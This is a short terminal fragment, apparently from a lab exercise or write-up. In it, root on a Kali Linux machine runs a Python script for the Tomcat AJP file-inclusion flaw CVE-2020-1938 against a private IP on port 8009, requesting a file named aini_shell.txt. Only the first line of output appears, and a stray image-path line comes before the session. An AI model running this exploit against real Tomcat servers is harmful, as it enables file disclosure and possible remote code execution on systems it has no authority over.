 ┌──(root㉿ ainikali)-[/home/aini/CNVD-2020-10487-Tomcat-Ajp-lfi-master/CVE-2020-1938]
└─# python2 'Tomcat-ROOT路径下文件包含(CVE-2020-1938).py' -p 8009 -f /WEB-INF/aini_shell.txt 192.168.31.160
Getting resource at ajp13://192.168.31.160:8009/asdf.jsp
----------------------------